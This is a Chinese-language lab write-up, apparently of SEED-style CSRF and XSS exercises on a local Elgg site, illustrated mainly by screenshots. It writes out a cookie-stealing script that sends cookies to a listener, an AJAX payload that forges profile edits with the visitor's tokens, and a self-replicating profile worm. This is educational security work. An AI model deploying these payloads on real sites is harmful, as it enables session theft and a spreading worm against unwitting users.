

随后点击链接即发现账号切换成了samy的



4：防御机制！

在/var/www/CSRF/Elgg/vendor/elgg/engine/classes/Elgg 中修改ActionsService.php文件如下：注释掉return true这一行。



测试任务1：



测试任务2：



测试任务3：  


XSS实验！

首先打开samy的账户，并打开个人简历，在brief description之中添加脚本如下：  
<script>

document.write('<img src=http://localhost:5555?c=' + escape(document.cookie)

+ ' >');

</script>



结果如下：



2

在Samy的个人介绍中添加脚本如下：  
<script type="text/javascript">  
 window.onload = function () {  
 //自动获取ts、token等信息   
 var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;  
 var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;  
 var guid = "&guid=" + elgg.session.user.guid;  
 var name = "&name=" + elgg.session.user.name;  
 var desc = "&description=Samy is my hero." + "&accesslevel[description]=2";  
 var content = elgg_token + elgg_ts + name + desc + guid;  
 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";  
 var SamyGUID = "&guid=" + 47;  
 if (guid != SamyGUID) {  
 var Ajax = null;  
 Ajax = new XMLHttpRequest();  
 Ajax.open("POST", sendurl, true);  
 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");  
 Ajax.send(content);  
 }  
 }  
</script>



这里记得要点击右上角的edit HTML

使用Alice访问Samy主页，观察到成功发送了POST



之后发现Alice成功修改



3

<script id="worm" type="text/javascript">  
 window.onload = function () {  
 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";  
 var jscodeTag = document.getElementById("worm").innerHTML;  
 var footerTag = "</" + "script>"  
 var wormcode = encodeURIComponent(headerTag + jscodeTag + footerTag);  
 var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;  
 var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;  
 var guid = "&guid=" + elgg.session.user.guid;  
 var name = "&name=" + elgg.session.user.name;  
 var desc = "&description=Samy is my hero. (worm)" + wormcode +"&accesslevel[description]=2";  
 var content = elgg_token + elgg_ts + name + desc + guid;  
 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";  
 var SamyGUID = "&guid=" + 47;  
 if (guid != SamyGUID) {  
 var Ajax = null;  
 Ajax = new XMLHttpRequest();  
 Ajax.open("POST", sendurl, true);  
 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");  
 Ajax.send(content);  
 }  
 }  
</script>



Alice访问Samy主页 发现POST覆盖Alice主页



Alice主页被修改



观察到Alice profile也被修改

